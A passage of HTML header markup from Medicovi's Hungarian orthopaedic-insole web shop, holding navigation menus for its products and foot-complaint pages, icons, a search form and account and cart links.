                                  </a></li><li><a href="/products/t40" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T40
                                  </a></li><li><a href="/products/front" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Front
                                  </a></li><li><a href="/products/h20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    H20
                                  </a></li><li><a href="/products/g40" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    G40
                                  </a></li><li><a href="/products/sport-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sport 100
                                  </a></li><li><a href="/products/ajandekutalvanyok-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ajándékutalványok
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/segitunk-a-valasztasban-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Segítünk a választásban
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Igény Szerint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-igeny-szerint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Igény Szerint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/sarokcsont-kinoves-sarkantyu-plantaris-fasciitis-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sarokfájdalom
                                  </a></li><li><a href="/pages/labfejfajdalom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lábfejfájdalom
                                  </a></li><li><a href="/pages/a-bokak-terdek-derek-es-hat-tehermentesitese-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ízületi fájdalom
                                  </a></li><li><a href="/pages/ludtalp-morton-neuroma-hallux-valgus-butyok-fajdalom-a-lab-iveben-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lúdtalp
                                  </a></li><li><a href="/pages/diabetikus-neuropatia-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neuropátia
                                  </a></li><li><a href="/pages/egyensuly-trening-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Egyensúly fejlesztés
                                  </a></li><li><a href="/pages/betetek-sportolashoz-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sport talpbetétek
                                  </a></li><li><a href="/pages/golf-talpbetetek-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Golf talpbetétek
                                  </a></li><li><a href="/pages/talpbetetek-munkara-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Munkatalpbetétek
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Rólunk
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-rolunk" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Rólunk
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/miert-medicovi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miért MEDICOVI
                                  </a></li><li><a href="/pages/miben-kulonbozunk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miben különbözünk?
                                  </a></li><li><a href="/pages/tudomany-es-kutatas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tudomány és kutatás
                                  </a></li><li><a href="/pages/szakmai-forrasok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Szakmai források 
                                  </a></li><li><a href="/pages/vasarloi-geret" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vásárlói ígéret
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/velemenyek-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Vélemények
                    </a></li><li><a href="/blogs/blog-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blog
                    </a></li><li><a href="/pages/kapcsolat-medicovi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kapcsolat
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Bejelentkezés</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="http://facebook.com/medicovi.sk" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://sk.pinterest.com/medicovisk/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://instagram.com/vlozkymedicovi/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ortopedickevlozkymedicovi" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<h1 class="header__heading"><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.49246231155779%"
            
          ><img src="//www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=500" alt="Medicovi.hu" srcset="//www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=50 50w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=100 100w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=150 150w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=200 200w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=250 250w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=300 300w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=400 400w, //www.medicovi.hu/cdn/shop/files/Medicovi_transparent_h1.png?v=1758297728&amp;width=500 500w" width="150" height="27.738693467336685" class="header__heading-logo header__heading-logo--main motion-reduce">
</a></h1>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-osszes-termek"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Összes Termék</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-osszes-termek-twin-heels"
                                  href="/products/twin-heels"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Twin-heels
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-a40"
                                  href="/products/a40"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  A40
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-t40"
                                  href="/products/t40"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  T40
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-front"
                                  href="/products/front"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Front
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-h20"
                                  href="/products/h20"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  H20
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-g40"
                                  href="/products/g40"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  G40
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-sport-100"
                                  href="/products/sport-100"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sport 100
                                </a></li><li>
                                <a
                                  id="HeaderMenu-osszes-termek-ajandekutalvanyok"
                                  href="/products/ajandekutalvanyok-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ajándékutalványok
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-segitunk-a-valasztasban"
                    href="/pages/segitunk-a-valasztasban-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Segítünk a választásban</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-igeny-szerint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Igény Szerint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-sarokfajdalom"
                                  href="/pages/sarokcsont-kinoves-sarkantyu-plantaris-fasciitis-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sarokfájdalom
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-labfejfajdalom"
                                  href="/pages/labfejfajdalom"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Lábfejfájdalom
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-izuleti-fajdalom"
                                  href="/pages/a-bokak-terdek-derek-es-hat-tehermentesitese-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Ízületi fájdalom
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-ludtalp"
                                  href="/pages/ludtalp-morton-neuroma-hallux-valgus-butyok-fajdalom-a-lab-iveben-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Lúdtalp
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-neuropatia"
                                  href="/pages/diabetikus-neuropatia-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Neuropátia
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-egyensuly-fejlesztes"
                                  href="/pages/egyensuly-trening-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Egyensúly fejlesztés
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-sport-talpbetetek"
                                  href="/pages/betetek-sportolashoz-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sport talpbetétek
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-golf-talpbetetek"
                                  href="/pages/golf-talpbetetek-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Golf talpbetétek
                                </a></li><li>
                                <a
                                  id="HeaderMenu-igeny-szerint-munkatalpbetetek"
                                  href="/pages/talpbetetek-munkara-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Munkatalpbetétek
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-rolunk"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Rólunk</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-rolunk-miert-medicovi"
                                  href="/pages/miert-medicovi"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Miért MEDICOVI
                                </a></li><li>
                                <a
                                  id="HeaderMenu-rolunk-miben-kulonbozunk"
                                  href="/pages/miben-kulonbozunk"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Miben különbözünk?
                                </a></li><li>
                                <a
                                  id="HeaderMenu-rolunk-tudomany-es-kutatas"
                                  href="/pages/tudomany-es-kutatas"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tudomány és kutatás
                                </a></li><li>
                                <a
                                  id="HeaderMenu-rolunk-szakmai-forrasok"
                                  href="/pages/szakmai-forrasok"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Szakmai források 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-rolunk-vasarloi-igeret"
                                  href="/pages/vasarloi-geret"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Vásárlói ígéret
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-velemenyek"
                    href="/pages/velemenyek-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Vélemények</span>
                  </a></li><li><a
                    id="HeaderMenu-blog"
                    href="/blogs/blog-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Blog</span>
                  </a></li><li><a
                    id="HeaderMenu-kapcsolat"
                    href="/pages/kapcsolat-medicovi"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Kapcsolat</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Keresés">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Keresés">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Betöltés folyamatban…"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/OWNNN4fbqPoZ2qu6RJX/BKQ+zaqBi8J9DB7+wE4SBgxajpOfKpem13jJ8gHx24m/jv5WAn1kUlP7s2TO3Wj0PMam/r7bO6mJlU5i97zxAvWebfuu2JrxqU6NdANdMC+exgfVoxgH7pgrpJMZh1lNqcnru0MezPWKQ8C8rP6n5Wr+l38G4Gy9VxlwqfuboGYCrIzKrd0HoBmXLA/Xd1cB3JB4D0Nvyf8OqLkFh/ev954IIubKAME3MiKr46kNL0EelPsNHTHpcOaeLihD2s7xnZwztGBRvCxfNNlsYn1DTIIgNM7Ix5eFkse5RX1kwR5QtbEp8NeLSD453ey6qaQHFdTIjPZ5EHFjKD8BQ6yqtyOI+Nr8WTQ85qVb4cJ4qM0xEOCm1mfhYsvc/itTj27Tw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Keresés"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Keresés</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Keresőszó törlése">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Keresés">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Bezárás">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Bejelentkezés</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Kosár</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
